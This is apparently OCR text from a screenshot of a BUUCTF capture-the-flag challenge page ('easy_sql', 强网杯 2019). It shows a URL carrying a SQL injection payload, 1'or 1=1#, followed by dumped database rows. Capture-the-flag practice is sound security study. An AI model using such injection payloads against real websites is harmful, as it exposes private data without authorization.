 BUUCTF在线评测
easy_sql
【精选】BUUCTF[强网杯 2019]
不安全 9eca5114-6573-4522-98bb-263ed2935a61.node4.buuoj.cn:81/?inject=1%27or+1%3D1%23
Gmail YouTube 地图
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}